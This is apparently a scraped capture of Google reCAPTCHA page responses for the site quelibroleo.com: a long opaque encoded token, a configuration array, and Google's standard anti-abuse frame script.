MsO6wr1KawDDvgrCtMOBQcOdSMOqw6/DpDQIAcO5CsOpw75QwppawrZWw404c8OPVm3DgUQ+w6wyJFdEG3/CusKUwrwqS8Oewr3Do8O0w7wGXxl2JMK+wrJGw4NdLgUESkvCmsKFEW/DqsOqw5EoBirDhcOrwq3CuzLDlgbDkcKmR2jDqV8FNEnCsMOwwobClMOxdsOVCxxvwrgow6fCjcOpw6nDtys0U0RJLz5Kw4VGwqwwwogLRcKvwpNnwqMxwqfCqMOZAcK2Nmw8HGfCisO7w44VE8Ktwr0uXMKswotiAMOHLsO0ccOrLsK5wqPDuQzDj8K/fm1ST8ODw4R8wovCllJ8HMKQwqpNZC3ChSoPBjYsVxjDkcK0w43CiF3CusOGw4gHw6VfwoIoAMKMwoIEw5tEw7/Ci0YFLcKrw71Aw44TwrXCrWweHFDCjsOfdwUUw5TCi8O2wovCk3HDqMKYM14AGGNwwr57wqzDjznCqlxAwpltTnnCp8KXbsOpc8KGw6TDqcKZw5/Cmw3Dh3sYw7nDnsKPwrpSeMK5GFPCrcKpa0LCpgJMw5YJwqQOKFDCoDNXwrnCq8K0wo9ow6Z/wrjDsk4wb8OPw4B4woZdwqwfdyLDlmfDtD5ww6bChcKvw6zCiX4UwpQ1NQvDkE/DqsKXcMOcwpHDgT7Ck8OTwpEhwp5dwohJIVbCuEkHK8OJwr0scVXCvMKewq9/[base64]/JsK9GsKTHcOEw7EyVmvCt8O1w5PDqEoLFljDncKoJMOGwpsmMsKqw5nCtsKhwr/[base64]/Cl1FSwpnDmcKIw67CssOWw4zDszQnwoRwwo7DqMOtwpfDsWvCpMOdw7lqFSAlNHPDhFZPVj3DthPDtylPT8KHw7bDmUHCgFgVLsKdwoNVUcK+QVnCtsKFw7hRFcOieQbCicOGw7rDhMO0wpbDjATCnnFFei0IwqXDkMO8G8KAZV1dN8O/w45Vw7TCi8O8wqbDgsKnwoHDqsK3AFrCuFlFwpV0w5zDlcKgQxjCrw9nwoYOw57Du8Oow5bChV0Dwq/CpRUhwqxSU1/DgsKDw67CisOYLBtPSURnwrDCpMOIaUfDpx1bwrXDuCpcw7LDksOZWxXCnyPCiSDCmR7ClMO3ScKkwrtdHsK5ccKow7o4f8O/woM7RcO8w4xcbwbDjcKYJsO7w7Z4wp1aHcKUwrrDocOWwrXDn8OlRjUrfVBhwrYXS3XDpmJgw6DCs3o3Wk7DqcKAAS0JMCrDssOtw5c6w4LDrlTDv3HDmnvClsKEbEEJKVAMGV8sTsO6w4drLDwjfcOEQMO1AsKQw5UbAFZhdnQ4woHChsKfa0sHQ2/DlMKFwr0kw6/DpiJUw4kFAg0JWcKDwooqPsOWCTxRw7vDscKnwpdNwoYXw7V0GMOvw5bCg8KHIMOxYD1zwqLCq8ORw7zDv0HDjTnDm8KHScO2HVs/w6HCiMK7wokoEV92wonDpl3Cs8O5VMK8wq9rZxzDiB7Ci35Rwq5LBzRDwrpJwqXDk8KrBmbCkQHCusOdSkbCmj3DhcOHwrA9wq3DoMOvb0jDslY5HA/Dh8OAw6jDh8O6wpMEVsOOIcKxwppgHBgRZsKNwroJw5pLKVASPBgvIcOQw7MQUh8sayvCvcO6JcK/woPDulDCvcK0QgrDrgjCknoEVcKww7lQw63Ch8K9w59Sw6BBw4IIOV5jM1UGHVfCkMKEMcKzRywjLcObwq0mScKpwodkNMK/AD5TwohGEsOcwrTCpcO0HBtSwrxew4DChT7CqMKow79APhHCpMOgw6rCozw3LcKtwo7CjVbDi8Kdw4R6wpR3JhLCiMKnw5TDsVLCs8Kzc8OZPCdywqrCqjJYQGAGw4l0w7zCjsOIwqXDqcOiwq/DgHTCmcKnw5oXw4ISw69qA8KMw4HDp1rCnSXClR9fLcK+K8OuDmo6w6Q5b8OFwpAtwqdRfsKLw4IDw69Lf8O/wrI/WMKvM8OSw41NwrQUL8KHwp4/b00tWX0Bw60zB0nDgXwAw7rDq2fDk8OBIwvCkMKZwpfCgMOrwoIew554PScBKilrD8K/w75/a0cLwrdUf8K1wo7DnsOCbVfDg8Knw7VhATbDry0dwpomwoB+PMOEwpzChhhJQcKYw4duwqfDgwPDjMO4SMKZQMOmE3/CogbCssOsw5rCqjgWKMOYw6LCgcOVAlXDg8K4wrMHw5/[base64]/DtQDCucK1wpRKwqRCwo3Cv27Doj0kWGMcKMOFwr7CqMKzw7seWEkHwogDfQ7CmnI5RFchw6V6wpcIPMKgHcKKD2TDrsKhVcOGX8OuaFPCmlV3OUUtwoFxw7EuCWp9IFkjwrjClsOxBMKTw4/DoMOyLcKhwqjCpm8yJ8KMw6cRw7RWNXnDi2XCocKiwqjCtsO9wr7CoFt2w7zDnX4qw6A7ajg1UMKiKMKSIsOsw5jCosKFwrfDksKSGXtvw5FpKMKywqPCgzNkW8O5f8KgAMOCwq/DlcOiw7PDkDsUdMK8LcO7Y2cMwrzCvsOoLcKGdcKxZ0sqw67CswwJDSAKwpvDgDrDp8K3w5/Du3TCjsOMIiDCncKMCcO5wonCklV/b8KzK8OTVsKVCMKhw5rDj1HCnsKsI2QCwpxVA8OqK39AAsKzdsOow6HDlsK2w5DClcOxJ8KFGTB9w6LCgMKjw7ZjwpbDn1zCi8O5wrHDtlXCmzbDnFwmw53Cikwww7vCghfCiyxVw7TDiWnDvsKLZkfCvMKkwrJjdsOqCnAyQcKGw4Rkwo7DtMKvwp7Dkgo/[base64]/CnS0kwr9Cw7vColhDCCg6AF4ewoPDvWbDrcOyfCvClMKdbBh6wrkDwq1JwqV/w7fDjngWw7DDqjnCnMKlDkTCqiw9wq7CjhALD1nCr2ACM8KXM1bDg3Rww4zCrsKPwqkca2jCllwWY8KZK8OzwoTDtCHCimfDl8OIdMKTw5DCm8OLw6dRMQHCp8KsW8Oiw4hDGsKew7cewqnDmMKIIsKhwoYRw7EEPMOeVhbDsMOVwq1Owo/DuMKaw4bDscONPzPChMKXDx3ClHrCiXLDl8K4wrEoOcOfbGocGxk3ZEcrw4DDog0Gw6LCqWLDtcKtwqkkw7jCjX45LQ/Di1EbMBDDnTJtwokaA27DpsO2wpfCuG90w5Q+w5LDh8KswqjChV/CgMOtwooAwpjCpcOPasK9JQ5Kw6I3FcKbUcKGQzxiWsK7wp3CiRzDn3APwoJnFcKpw5XDj8OkwrNLacO5w7fCvAHCiFASAGI/[base64]/[base64]/CrCp4w7rCmQkxCcO8M8O7wqjCllQOw47DlU/DhX3CoyfDkW/CpyvDu8K/w4oQY8KKISTDphDDosK9ccO4D2TDl2DDvVnDjzPDncO5BX02wq9Xw5LCvsKhw7LDqz7CvMO/w6jDkMOOeSvDpg7DscOuCMKCXcO0XcKAdMKFw4bDp8O/w7AYemHCgHjCqcOhXMORwq3ChMOfM2IPZ8Omw45ieywUwqJaWQjDgsOVYsKaw5gKKMKpw4ghworDi8KIw5nClMKOw7rCs8OXaFrCmnw6w7PCkjPCj1fCusK6L8Oqw5ZcCsKIw6llLcO3w4RrdEcPw4xrwrLCj8K/w6PCr8OVXUwfe8OHwpnCl2TCuMOJQsK5wpDDrcOUw5zCtDvDtMOtw4kaK8OqWwMnIMK5JEPDpAI+X8ODaMKQwrxnIcKmwpTCih5zK1gEwokwwpbDl8KJwqjCgsKjYy9jYMKsw5oEwq/ChmVlVMOHwrTCnsO5AR1xOsOAw7t5wq3CkMK/L2HDsWDCrsKlw4law5rDgcKLcMKWPQ3DksOkFkHCtcOFwqvCp8Knw69Kw73CvsKiVcKLaMKDdkHDusORa8KTwpMdYgRKw5XDtsOjCGcTDsODwrE6wqDCg8KFAsO0w5UDwocKRHcWw4F5w5Q/LzZRwo8cwpTChMKWwoTCmMOiC13Do1jDr8O8w7YnwpBwwrIxw5sFw4p2wqrCt8OXP8KJYcOIL38rwqbCm8KZw57CisKhwrtgw6XCvsO9QRUPMcOcBcOlAFUpwpXDgsO7BMKxenY0wq/[base64]/DpFBnciHDtcOwWCLCnFzCp8K0OjUCPlvDlyTCj8K4LB7DlFfDicOyDcO+w7MVw7TCmcKMwo5mw6/DrChfwqzClgLCrRbDl8ONw4IYWHLCrsKGw7XCvRHDoMKDBcOewrMsOcKbEVHCscOXwqHDiBjCgEJCwq5JKlsEcGcDwo05wqPCk2MJFsKfw7YnaMKww6jDlcOQwrbCqF9VwoAzwrAXw4tiFzHDhQ1NEcK8wrzDvAHDsUthAmfCgcOiMsOiw7rDglDCgHxWw5w/worCuBXDtCbCs8OYIMO+wrcVAnnCksKoOcKBdMKUfcKATsOSM8Kiw77Ct3Nxw4N1WGw5wpNrwrZBPwQsWcKWB8O4wo/DgcKQAgnDry5VJx3DrTHCrWzCjMKvTsK1TWbDswQeb8KQwrPDh8K1wqFrans+wo06RXnComRVw4xfw51hw7vCqz/[base64]/CqyIcHsK2w4wcSQ5swrrCvznDvSfCo8KTUl/CtAjCuMKNKCl9URAbfsKqw6BRw6JgHiPDvXVjw6XCqD1mwoLCkxvDjMOTXCxAwoYUXTIaw5hsdsKhYcKZw61CFcOTBgbCslFcFCbDjcOGJcKySAQREFvDgcO7O27Ci1DCt2DDjjcrwpvDmcOPecKvw4jDg8OnwrTDrmADwoTCrmzDlnPCii1Xw4R/w6HDo8OawpDCq8OFfcKFw4fDk8O9w6DDmFxhWAjCtMKCUcKRwo9kJ2Npw65ULWHDiMO9w5zDhMO5JkLDhBDDpkzDgcOOwqwkbi7DgMOhw6JAw4HDowQnasKJw7cQMz/DinxcwpfCl8OfMcKMTsKFw58ATMO1wqLDtsO7w7I0UcKfw5TDmQVoXcKBwp/ClVDDh8KjVHxGfsOfNsKbw7B7GcKqwocsQnFiw7Q0wpwqw4/ClCTDk8KZLlcLwoUFw5cSwogZw6wBFcK1V8KCdsOew59kw6tgwpTDm2Fywoovw7bCt37CmTgHdiNuw59vO8KKwqXDpsO3wpDDvMKiw6g4wplfw61+w5Uyw5fCjkXCl8K5JsKob3BhasKlwpdiT8O/cgRWecO9YRrDlwkJwqEMEMKiL0fCpCjCr8KfGMObw7jDkFbDkTDDkx8pacOBw5TDhxoGQl/Dg8KpLsO7wrwMw6MmwqLChMOVKCcSAV8pBMKYW8KBLsOWEMKhcC9yUR1ywrRYJcK+ZsOUa8OQwpTChMOhw7sxw7jCtR4ywpsuw4fCk8KJesKnVkAiwqrCkDYnX25sYCQ+w6RcQMK2w4rDvxfDolHDvmN8KcOJB8Kxw7vClsKVHAnCi8K6WXjCh8O/EcOUEg4NPcOMwqzDosKowrbChl3DrcOJP8Kiw4jDlcKPTMKsB8O1w4BwD3czwpPCuHXCpsKeZlfDklrCs389w4LDoWlBOcOYwr/Cl2LCrz5uw5tVwoPCsVTDvTLDq0HDisKyAsOsw5NhS8OiaQnCpMKBw47DiEBVJcKKwqPCuELCgHQdZMOdbSnDm8KtV1vCiB/DiMKnGcK+wqtxGSzCtTnCgQJGw4TDt2bDlsO5w7M/KzVNQwNAIFoNPMK4w5omY1jDsMOLw4zClsKTw6zDk0XDk8KBw6jDt8Odw7IRUFrDuWhaw4DDkMOVUcOPw7TDqjXCq2QVw64MwpZ3M8OowojCk8OdfTRpLGbDgypywrzDv8Kkw7NhaH7DqHMqw4Zvb8OwwofChkEkw6ZWdcO/[base64]/CjFRTwpwAJsODeS4hLCZ4R8Oqw6/[base64]/w7jCuMOAFgXDncOMw7bDhcKww5NHw7AhaQtIwq3DiHVaLsKFfsOMecO7w6VURijCrxVhF2J1wp7Cp8KIw61DasKZCAdmPl0xfcO6Dy0QO8KrdMOMHCQHTcKGw4/CpMOCwofCgMKuWhXDoMKWwqzCmT4/w7NXwoDDrybDhGHDgMO3w4rCvEEwU3BZwrBYPFbDimzCmE9OJ0h3OsOqbsKNwqXCl08dbDzCtcKkwp/DhALCvsK7w4jCiwZmw4ZccMKXE1xbTsOHWMOEw43Cmx7CkHYvB1HCucKhR2N3SQE8w5TDhsOBCcOvw48bw4oUGHdJYcKHX8KdwrbDsMKdb8KywrETwozDmQPDjcOPw7vDk3YEw78jw4LDpMOsK28LEsOiOcK8U8Opwp90w5N3NSvDvHAlTsKHwqodwrrDqwbCiQ/CqhrChcOzwqvCicOjaztnbcORw4zDhsO1w7fCg8OOKG7CsnzDncK1VsKnw4JiwoXCt8OSw59dw69TcigIw6vCocOxDcOIw4tVwozDiybDkxTCp8OEwrXDo8OeJsKbwrIpwpPCvsO/wpdlwpzDpjHDuQ3Dr280wpfCjmzCqmZWScKxZsOXw5xdw7/Ds8OCasKiKXF9fsOhw4/[base64]/wqjCgWTDnsO5w4Frw6I3wpfCrXnCkT40NsOTw7jCvcKtwr0VZ8OhwpfCt8OpaUXDn0bDlwTDhgxSKU3CmMOOwrERf2bDjUotFGMlwohYw6bCqBNzTMOtw7txccK/ZiEMw4MgdsK5w5oaw7V8O2ZcYsO8wqVNVGfDtMKaKMK6w6cEK8OGw5gXbHDCkFbCtxfCrRLDu1Udw7crHMKKwrxhw6B2SUHDiMKIEcK0wr/CjATDqFkhw5PCrmPCo1bCuMOAwrXCnAo/JUDDpMODwqV2woZyEcOCOkvCvMKhwqnDoAUsOXfDgcOVw6tzFm/CqMOkwqRFw5vDpMOUI1d1XMKOw7ZWwq7DgcOQO8KVw7fClsKJw4t+cFREwrvCiwnCqsKZwqbCocKKOsO+wrTCrHVWw5rCtTw0w4jCkGgFw7Ubw4fDtmcywpU9wofDlsOzVgfDp17CrwTChCRDw5nDukjDvhrDhVvCm8Kzw4jCr3ofd8OZwrfDowhUwoLDnR/Cgg3DvsKsNMKNZizCv8OJw6fCs2bDkz1wwq1fwobDhcKNJMK5BsOvf8OJwoZkw5Jkw54ywrQxwp/Di1XDsMO6w7fDoMK8wofDhMK0w5cRFG/DtSR6wq8easOTwpBiCsOISCwLwr9Kwr8pwr/ChyDCnwPDqk3Cp1g4eV1RC8KOJE/CgsOkwr5kD8OUGsOVw5nCnGLCncOpVsOowoE2wpk8PzQAw4xSwqgyI8KqOsOrVG92woDDocONwo3CmsORB8Oxw7vDl8OHXcK2G37CpCfDpTTCuGTDqsOTwpfDiMOMw6vCoiJDOx8qecKnw53CpBMJwq9lTTLDlzfDkcOtwqvCtDzDlHfCtsKOwqHDk8K+w5/DrwMaDMODQMK0QBTCkhzCv2rDjMOgbgzCnzkTwqxJw5bCj8KxKncDw7kmw5DDhXjCn3/[base64]/DnsKdw57CocKzwpdVwpLDvsOLTz8WwqHCtmPCscKTwrQnCMK/worDssK2BgrDssKmb1nCqQAKwqDDjTIcwpxmwq4OwooKw4bDo8KRH8Kvw4tMdgweUcOwwoZiwoASXR1lAyrDrl7CsHNaw6jDhiBLM3wzw7gYw5LDlcOOe8KSw5/CncKfA8K/HcK/[base64]/Dt8K6w7tLw5vDnzsHw7jCgwBOO8KOYsKvbGvClmPDicK3HcK2woHDrcOFGsKLSsKzLBQiw6p6w6HCtDRqecOVwoYJwq/Ch8K6ADfDsMOqwrJGK3vCgwxWwqvCgVjDkMO4L8OydsOZQcO6CiPDlBsgGcKyZcODwq/[base64]/[base64]/ClcOXE8OhVMOdw6Bnd39QwocHBwfDpC8JQkDCoGDChMKbwpvCs8Olw6pdNxbCjcKAw7XCsmQIwrhmH8KBw6bDngLCiSV9Z8Ocw7k5BWI3Q8OUHsKcRBrCiA/CiDoYw5TCnlRIw5TDmhhcwobDkhg9CANsK0fCkMK0VA4zUsKNfywuwqZUIwI5XANBDyYdw7XDoMK3wrfDoEzDvRhHwo4+w4rCi1zCpMKUw6QaXwwoL8Kew5zDhlY2w5bCk8OeFWHDhMOHQsK7woMLw5HDklkBVy0jJEHDiFlBEcO1wq8Rw7Bqwqg1wq/[base64]/w5TCkiPCp8OAwq9oTMKkeXN2N2AHwqTDuMO0YcKLw5LDpSUFVXbCimgYwoppw43Cikdifgxhwq/CqDxYV10+E8OfHcOmw5ojw4LChR/Drl4Ww7nDvTp0wpbDnTpHO8O9wrVPw4bDnMOOw4TDssKLNcOowpXDknkBw7pdw5BsGMOfFMKCwrgVTcORwogXwqkFSsOuw50kPxPDjcOLwrcOwoEgZsOnPMKLwqzCqsOSGk59QzHClC/Cpi7DsMKcWMO5wqPCqsOfFBRfHhHCtDkwCzRUBMKaw4kQwps+R08aNsOqwqceQcOxwr8nWMO4w7Q8w6rCkQPChxl0FcO/w5HCjcKcw7HDtsOkwrrDr8KYw63Dm8KZw4h4wpJtCsO+c8KUw40bwrzCsxkIKk4VdMODDiB+fMKMKRDDjjZ5CXQtwo3CvMOWw7/CvsKjZ8OGZ8OGXVxAw4dSw6/CgnQaTcKGWVfDoU7CjsKCYW/DocKoL8OTWi9WN8K/DcOyZWDDugg+woAdwqt+TcOiw5HDgsKuwrzCg8KSw4kDwr45w5/CnzHCgMOdwoPCggfCuMOawpkRc8OxFjfCrMOCDsKqSMKBwqrCoQPCtcK8dsOIBkYxw7XDjsKZw5UFPcKRw5vDpBfDlsKMYMKxw5Rtw6jCqcOSwrnDhhkdw48Ww4XDucOqGMKvw7zCr8KCScOfKRRww6dbwrd0wr/DkhnDtcOdND88w7vDh8OgfScWw5LCqMOZw5g4wrfDmsODw6TDv2x7eXjCtQcCwpXDpsO/Ax7CjMOKD8KdEMOlwrjDoSpuw7LCvXEvNWPDr8Ooej9MNgpZwooCw7hSDMOVUcKSSHgNIQTCq8K7XhtwwoQXwrYxIcOyUFsRwqrDozkRw6LChGZ8wp/DusKMTCtxS3UyJwA9wqjDnMOkwrRgwp3DjlTDr8KII8K/BnbDn8KmVMKmwofCoTPCnsKJRsOpVDzCggDDm8KvLCnCl3jCoMOTasOuImsJPUFFKSrClcKvw7tzw7Z4PFJuw73DkMOJwpXCssKowoDChydzesOXLz3Cgy1pwp7DgsOJYsOhw6TDl0rDnMOSwrNCEcOmwqLDv8K4OgQ8WsOXw4TDuEpbe05Gwo/DhMKyw7VPdA7CsMK/w4LDvcK1wqvCpy4Iw6g7w7fDnA3CrMO1Y2kXO24ew4BLUMKqw7NaXHPDi8K8wqLDkxQLBsKoOsKjw5M5w4BLKsKMMWLDuy5VWcO3w4x4wr0HXjlIw4MJP3nCgW/DgcKcw6QQT8KjURrDvcOWw5TDoCDCncO7woXCocOPS8KiJRbCicO8w7PCmjJafF/CoTPDtWLCpcOlVFNdd8KvEMOvZkgsChQQw5ReOhTCv2JAQ1dZJ8KUcyLCi8OMwrHDmzY/LMOtTyjCgRDDkMKXAWJCw5pNGX3DsVgsw6nDnjzCkMKKHwfCkMOZw4gWQsOuGcOeYXHCkhMxwofDrDXCiMKTw4rCn8KHFEl7wp55w7wbJcKHScOawqjCoiFhw7vDpxkfwoo\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lo7CUy1PHRFEfXNkzT491Evk7SIxhjuVCWx1xQet+YQ\\u003d\x22,1,0,null,1,1768546875740,0,0,[200,66,15,128,13],null,[236,241,33],\x22RC-1YHhrWgXd6ZelQ\x22,null,null,null,null,null,\x220dAFcWeA74JCWsiI0eGyh-5qb5wfDO3wAbGHi35QJEWg0_vLujJ_f4Rl77SOdt56wpwhniocfxtS5VcrG1MoDFoNr26XmQUa-1iw\x22,1768629675733]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NeKkV_TbA0VYpVo3XcRmsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768543281225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>